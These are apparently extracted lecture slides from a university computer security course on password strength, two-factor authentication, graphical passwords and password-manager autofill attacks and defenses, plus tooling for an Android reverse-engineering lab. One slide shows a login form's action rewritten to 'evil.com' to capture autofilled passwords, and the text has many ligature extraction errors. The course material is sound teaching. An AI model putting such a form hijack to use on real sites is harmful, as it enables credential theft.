

CSE 484 / CSE M 584 Computer Security: Passwords and Lab 3 Prep TA: Thomas Crosley tcrosley@cs Thanks to Franzi for some previous slides
LogisIcs / Reminders • Lab #2 due 5/20,5pm (tomorrow!) • Next office hour: – Thomas and Kevin: 2-3pm • Today – Password strength – Two-factor authenIcaIon – Graphical passwords – Password managers – Lab 3 Intro
Today • Passwords • Lab 3 Prep
Measuring Password Strength • How many possible passwords are there? • How many passwords are likely to be chosen? • How long will it take to guess? • Bits of entropy: log 2 (# of guesses) Example: password of 10 bits chosen randomly Possible passwords = 2^10 Addi$onal bit of entropy doubles Bits of entropy = log 2 (2^10) = 10 number of guesses needed.
Password Meters [From “How does your password measure up? The Effect of Strength Meters on Password CreaIon”, Ur et al., USENIX Security 2012]
Password Meters • Meters lead to longer passwords. • Are passwords harder to guess? – Visual feedback alone has no effect. – More stringent meters do lead to stronger passwords. • Meters lead to people taking longer to create passwords, and change their mind during creaIon. • Meters don’t affect memorability. [From “How does your password measure up? The Effect of Strength Meters on Password CreaIon”, Ur et al., USENIX Security 2012]
HTTP :// XKCD . COM /936/
“Improving” Passwords • One popular way is Two-factor authenIcaIon – Leverages user’s phone (or other device) for authenIcaIon • Example of other devices? – One example is FIDO U2F Security Key hmps://www.yubico.com/products/yubikey-hardware/fido-u2f-security-key/
Usable Two-Factor AuthenIcaIon • Use phone as a second factor automaIcally. 1 click origin-bound cookie 2 login ticket Server 3 id assertion login ticket 4 login id assertion • What if phone is not present? – Server can treat login session differently (e.g., don’t allow transacIons above a threshold $ amount) . [From “Strengthening User AuthenIcaIon through OpportunisIc Cryptographic IdenIty AsserIons”, Czeskis et al., CCS 2012]
Graphical Passwords • Cognometric scheme: User picks the correct image Credits hmps://www.internetsafetyproject.org/wiki/graphical-passwords
• Locimetric Scheme: Click regions of the image corresponding to pw
Possible issues • People usually pick predictable points. Face, eyes, nose etc. • Tend to pick faces ‘similar’ to them, same gender or race. • Pick the most good looking face?
Password Managers • Allows the user to use one secure password to secure all other passwords • Generate strong password for other sites • Convenient for the user and help log in more securely • Examples: LastPass, KeePass, built in browser password managers
Password Managers: Amacks and Defenses Thanks to David Silver, Suman Jana, Dan Boneh, Eric Chen, Collin Jackson Following slides from their presentaIon hmps://www.usenix.org/conference/usenixsecurity14/ technical-sessions/presentaIon/silver
Password Managers: Amacks and Defenses • Types of Password Managers – Manual Autofill – AutomaIc Autofill • AutomaIc Autofill feature may cause filling of password at an unexpected place and Ime
When to autofill? • <form acIon=“login.php”> – Changed to <form acIon=hmp://evil.com> – Changed to <form acIon=hmp://evil.com> aver autofill • Click through HTTPS warning • iFrame not same-origin with parent
Sweep Amacks Stealing mulIple passwords without user interacIon
Video demo of amack • hmps://www.youtube.com/watch? v=n0xIiWl0pZo&feature=youtu.be hmps://www.usenix.org/conference/usenixsecurity14/ technical-sessions/presentaIon/silver
Defenses • Require user interacIon before filling passwords • Secure Filling – Don’t let JavaScript read autofilled passwords – Let form submit only if acIon matches acIon when password was saved – HTTPS
Lab 3 • Will be out early next week • Requires a few tools which we will go over today
Android Apktool • “A tool for reverse engineering Android APK file” • (APK) Android ApplicaIon Package – package file format for distribuIng/installing Android apps • Apktool reconstructs applicaIon code that is very close to original source code > apktool d SampleApplicaIon.apk hmp://ibotpeaches.github.io/Apktool/
SQLite DB Browser • Open Database (*.db file) • View the structure with “Database Structure” • Inspect the actual data with “Browse Data”
Recommend
More recommend